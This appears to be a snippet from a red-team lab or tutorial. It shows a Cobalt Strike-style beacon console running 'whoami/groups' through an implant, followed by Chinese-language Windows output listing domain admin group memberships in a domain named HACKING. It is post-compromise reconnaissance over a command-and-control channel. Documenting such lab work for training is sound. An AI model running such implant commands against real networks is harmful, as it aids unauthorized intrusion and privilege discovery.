 beacon> shell whoami/groups
[*] Tasked beacon to run: whoami/groups
[+] host called home, sent: 44 bytes
[+] received output:
组信息
-----------------
BUILTIN后面接的就是当前用户所处组
组名 类型 SID 属性
============================================== ====== ============================================= ==========================================
Everyone 已知组 S-1-1-0 必需的组, 启用于默认, 启用的组
BUILTIN\Administrators 别名 S-1-5-32-544 必需的组, 启用于默认, 启用的组, 组的所有者
BUILTIN\Users 别名 S-1-5-32-545 必需的组, 启用于默认, 启用的组
BUILTIN\Pre-Windows 2000 Compatible Access 别名 S-1-5-32-554 必需的组, 启用于默认, 启用的组
NT AUTHORITY\INTERACTIVE 已知组 S-1-5-4 必需的组, 启用于默认, 启用的组
CONSOLE LOGON 已知组 S-1-2-1 必需的组, 启用于默认, 启用的组
NT AUTHORITY\Authenticated Users 已知组 S-1-5-11 必需的组, 启用于默认, 启用的组
NT AUTHORITY\This Organization 已知组 S-1-5-15 必需的组, 启用于默认, 启用的组
LOCAL 已知组 S-1-2-0 必需的组, 启用于默认, 启用的组
HACKING\Domain Admins 组 S-1-5-21-4235050207-1483321825-1412922422-512 必需的组, 启用于默认, 启用的组
HACKING\Group Policy Creator Owners 组 S-1-5-21-4235050207-1483321825-1412922422-520 必需的组, 启用于默认, 启用的组
HACKING\Schema Admins 组 S-1-5-21-4235050207-1483321825-1412922422-518 必需的组, 启用于默认, 启用的组
HACKING\Enterprise Admins 组 S-1-5-21-4235050207-1483321825-1412922422-519 必需的组, 启用于默认, 启用的组
身份验证机构声明的标识 已知组 S-1-18-1 必需的组, 启用于默认, 启用的组
HACKING\Denied RODC Password Replication Group 别名 S-1-5-21-4235050207-1483321825-1412922422-572 必需的组, 启用于默认, 启用的组, 本地组
Mandatory Label\High Mandatory Level 标签 S-1-16-12288